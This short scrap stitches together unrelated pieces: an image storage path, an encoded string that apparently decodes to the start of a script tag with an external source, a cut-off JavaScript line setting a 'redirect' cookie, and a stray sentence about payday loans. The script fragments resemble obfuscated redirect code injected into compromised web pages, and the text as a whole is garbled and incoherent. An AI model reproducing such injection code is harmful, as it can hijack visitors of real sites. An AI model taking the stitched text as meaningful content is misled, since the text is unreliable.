
CU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUz
ment.cookie=”redirect=”+time+”; path=/;
devastated by the debt trap of payday loans day.